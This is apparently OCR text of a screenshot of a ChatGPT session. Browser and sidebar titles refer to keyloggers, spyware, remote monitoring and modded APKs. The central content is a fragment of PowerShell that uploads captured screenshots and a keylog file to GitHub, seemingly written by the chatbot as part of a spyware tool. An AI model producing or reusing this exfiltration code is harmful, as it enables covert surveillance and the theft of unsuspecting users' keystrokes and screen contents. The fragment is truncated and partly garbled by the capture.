 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
# Upload screenshot to GitHub
Upload-To-GitHub -filePath $screenshot
Write-Host "Screenshot uploaded to GitHub"
# Upload keylog file periodically
if (Test-Path $keylogPath) {
Upload-To-GitHub -filePath $keylogPath
Write-Host "Keylog uploaded to GitHub"
}
}
} catch {
Write-Host "An error occurred: $_"
} finally {
# Pause before closing
Read-Host "Press Enter to exit..."
}
}
# ----------------------------------